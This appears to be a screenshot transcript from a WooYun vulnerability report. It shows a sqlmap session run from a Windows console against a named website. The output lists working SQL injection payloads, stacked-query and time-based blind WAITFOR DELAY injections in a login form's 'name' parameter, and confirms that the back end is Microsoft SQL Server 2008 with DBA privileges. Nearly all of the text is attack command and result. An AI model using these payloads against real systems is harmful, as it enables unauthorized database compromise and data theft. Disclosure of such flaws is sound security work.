 管理员: SQLMap
D:\Python27>python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba
sqlmap {1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:18:48
[15:18:48] [INFO] parsing HTTP request from '3.txt'
[15:18:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:18:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: name (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1'; WAITFOR DELAY '0:0:6'--&pas
sword=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Submit=%e6%8f%90%e4%ba%a4&gh=1&name=1' WAITFOR DELAY '0:0:6'--&pass
word=1
---
[15:18:49] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:18:49] [INFO] testing if current user is DBA
current user is DBA: True
[15:19:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aisinodg.com'
[*] shutting down at 15:19:10
D:\Python27>
www.wooyun.org